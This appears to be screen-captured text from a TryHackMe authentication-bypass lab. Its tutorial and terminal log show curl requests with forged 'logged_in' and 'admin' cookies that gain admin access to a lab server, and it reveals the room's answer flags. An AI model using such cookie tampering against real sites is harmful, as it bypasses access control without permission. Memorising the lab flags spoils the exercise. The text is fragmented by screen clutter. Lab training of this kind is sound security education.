 Dashboard
CompTIA - Certifications - CertMet
tps://tryhackme.com/room/authenticationbypass
page:
equest 1
user@tryhackme$ curl http://10.10.229.240/cookie-test
We can see we are returned a message of: Not Logged In
Now we'll send another request with the logged_in cookie set to true and the admin cookie
set to false:
Curl Request 2
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=false"
http://10.10.229.240/cookie-test
We are given the message: Logged In As A User
Finally, we'll send one last request setting both the logged_in and admin cookie to true:
Curl Request 3
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=true"
http://10.10.229.240/cookie-test
This returns the result: Logged In As An Admin as well as a flag which you can use to answer
question one.
Hashing
Applications Places Mon 17 Jul, 20:04 AttackBox IP:10.10.195.113
Acme IT Support - Support Tickets — Mozilla Firefox
root@ip-10-10-195-113: ~
File Edit View Search Terminal Help
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.04393 Seconds using the THM Framework v1.2 ( https://static-
labs.tryhackme.cloud/sites/thm-web-framework )
-->root@ip-10-10-195-113:~# curl http://10.10.229.240/cookie-test
Not Logged Inroot@ip-10-10-195-113:~# curl -H "Cookie: logged_in=true; admin=fal
se"
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
root@ip-10-10-195-113:~# curl -H "Cookie: logged_in=true; admin=false" http://10
.10
^Z
[1]+ Stopped curl -H "Cookie: logged_in=true; admin=false" http
://10.10
root@ip-10-10-195-113:~# curl -H "Cookie: logged_in=true; admin=false" http://10
.10.229.240/cookie-test
Logged In As A Userroot@ip-10-10-195-113:~# curl -H "Cookie: logged_in=true; adm
10.229.240/cookie-test
Logged In As An Admin - THM{COOKIE_TAMPERING}root@ip-10-10-195-113:~# ^C
root@ip-10-10-195-113:~#
Ticket Contents:
Please don't tell anyone this! THM{AUTH_BYPASS_COMPLETE}
THM AttackBox
1h 49m 07s
Type here to search
10
97%
1
84°F Sunny
3:04 PM
7/17/2023
8